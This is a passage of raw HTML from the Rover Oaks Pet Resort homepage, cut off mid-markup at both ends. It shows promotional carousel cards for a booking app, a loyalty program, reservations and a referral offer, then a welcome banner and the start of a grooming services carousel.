https://images.ctfassets.net/rt5zmd3ipxai/3zw1krszbq5eUk8DHlXNKL/2176e50b6a3ebf3c38dc623409f1bb44/Rover_Oaks_OBT_launch_HP_banner_mobile_828____500_px.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Smart phone showing mobile app being controlled by dog paw." title="Smart phone showing mobile app being controlled by dog paw." src="https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/3H5Oyf1w3ZIcbL86cCUVcX/075a539bdbc54fe32810daee0db68d9a/Rover_Oaks_OBT_launch_HP_banner_1600x579.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="66oiSFtg7MCp2260miV9aX"><span>Introducing our mobile app for convenient 24/7 booking.</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="66oiSFtg7MCp2260miV9aX"><p>1) Download the Gingr for Pet Parents app<br/>2) Enter invite code: 813965<br/>2) Register with your email address on file<br/>4) START BOOKING!</p></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Download Now" role="link" href="https://flowcode.com/p/bQf8Etv3L?fc=0" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_blank" rel="noopener" data-entry-id="6DEowWL3mUuowQFUFBjDdY" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Introducing our mobile app for convenient 24/7 booking.
" data-analytics-variation="Variation-A">Download Now</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--3 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2BFQp52FadzYaBwPMyXkib/402f36b2d01d1eab5e7463a1aaef54fa/Loyalty_Program-Mobile-830_x_530-Rover_Oaks__1_.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Rover Oaks Loyalty Rewards" title="Rover Oaks Loyalty Rewards" src="https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2Aqikcs2ArOuNQULuxr7zE/74d0dfcdc0cd72f064df10130be267d1/Homepage_banner-10-6-21-Rover_Oaks.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3cwtSjOSEezrYVag14UGqP"><span>Loyalty Pays!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="3cwtSjOSEezrYVag14UGqP"><p>The more you spend, the more you earn!</p></div><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="/loyalty-rewards" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="jHuXyb0FiTsC9OyE5Gymt" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Loyalty Pays!" data-analytics-variation="Variation-A">Learn More</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--4 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/3Ot8fgUjkx6fic29LDdTaT/79356bd7dc9fea6092e878a4565551bd/MicrosoftTeams-image__144_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Golden Retriever running with bubbles" title="Golden Retriever running with bubbles" src="https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/7M4Q9lsYIT8zEQJyzn8Ozb/d4adfb46bd2002eff3f20d91bb2b8db7/MicrosoftTeams-image__143_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3opAYU0plcOknuBwPreJqY"><span>Peace Of Mind For You.       A Vacation For Your Pet.</span></h2><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Book Now" role="link" href="/reservation" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="74rcmUQUkdRT4PmdP3NrN0" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Peace Of Mind For You.       A Vacation For Your Pet." data-analytics-variation="Variation-A">Book Now</a></p></div></section></div></div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--5 card-item"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/7KurGY8lIFLGO0H0GxvWUd/a714e943f9167c53bfb58c3675284b52/ReFUR-a-Friend-640x420-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Two dogs playing" title="Two dogs playing" src="https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2z8F8OO3Kv5nfzuCqdUL0F/863fbbbd7ed91f35c2750ccd57628cce/ReFUR-a-Friend-1600x600-HP-banner.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 hEaawy nva-media-text-carousel__item-text-card variation-a null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="6EBofaxmyGk9WN2uF4TzfU"><span>ReFUR A Friend and Share The Fun! </span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="6EBofaxmyGk9WN2uF4TzfU"><span>Give $50. Get $50.</span></h3><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-text-card__cta para-cta-wrapper"><a title="Refer Now" role="link" href="/refur-a-friend?utm_source=website&amp;utm_medium=hero_card&amp;utm_campaign=evergreen" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 dYBuY" target="_self" data-entry-id="17dVngD0kK74oN2w86OaWL" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="ReFUR A Friend and Share The Fun! " data-analytics-variation="Variation-A">Refer Now</a></p></div></section></div></div></div></section></div><div class="nt-cmp-marker" style="display:none"></div><section class="sc-15orjhq-0 cvFmLD sc-15orjhq-1 edZEvf nva-promo-banner" data-entry-id="3TOMpG83BpZ8H6zCfzAczw"><section class="sc-h1x7ke-0 dKDeuP nva-image-text-card  sc-h1x7ke-1 iOJusq nva-promo-banner__image-text-card promo-banner"><h2 class="sc-1lhs05s-0 eSDLys nva-image-text-card__heading undefined nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="3TOMpG83BpZ8H6zCfzAczw">Welcome to Rover Oaks Pet Resort!</h2><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-text-card__para-sub-heading nva-promo-banner__para-sub-heading heading_four" data-contentful-field-id="subheadline" data-contentful-entry-id="3TOMpG83BpZ8H6zCfzAczw">THE MOST AWARD-WINNING PET RESORT IN HOUSTON &amp; KATY SINCE 2001.</p><div class="nva-rich-text sc-wturor-0 gNWsGk nva-image-text-card__rich-text container" data-contentful-field-id="textBlock" data-contentful-entry-id="3TOMpG83BpZ8H6zCfzAczw"><p>Rover Oaks Pet Resort is the ultimate getaway for your pet, featuring award-winning pet care facilities in Houston and Katy. Your dog or cat will enjoy a 5-star experience with their every need carefully tended to by our highly trained, experienced team of pet lovers.</p></div></section></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-1mdi61j-0 gJfMhN nva-5-card sc-1mdi61j-1 eksgIn"><div class="nva-5-card__wrapper organism five-card container"><div class="nva-carousel nva-5-card__carousel sc-10lpcsk-0 bNzggG variation-a  showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 bNzggG variation-a  slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:1100%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dog Grooming" role="link" href="/services/dog-grooming" class="nva-anchor sc-1ux5mjm-1 byXJfR nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dog Grooming" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Grooming at Rover Oaks Pet Resort" title="Grooming at Rover Oaks Pet Resort" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/1wPk84BOOmyHhpDFBO1K6F/925ea49c7a2eab31b9a46b1f2786abc2/abba.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 HpsGh nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="GE6QkpBfdHIZfDej1Fj2i">Dog Grooming</p></div></a></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" 